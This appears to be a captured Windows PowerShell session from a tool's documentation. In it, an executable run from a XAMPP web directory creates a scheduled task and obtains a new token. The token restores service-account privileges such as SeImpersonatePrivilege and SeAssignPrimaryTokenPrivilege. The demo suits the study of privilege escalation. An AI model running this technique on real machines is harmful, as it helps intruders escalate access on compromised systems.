 PS C:\xampp\htdocs> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\xampp\htdocs> .\FP.exe -c "whoami /priv"
[+] Started dummy thread with id 1956
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
PRIVILEGES INFORMATION
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled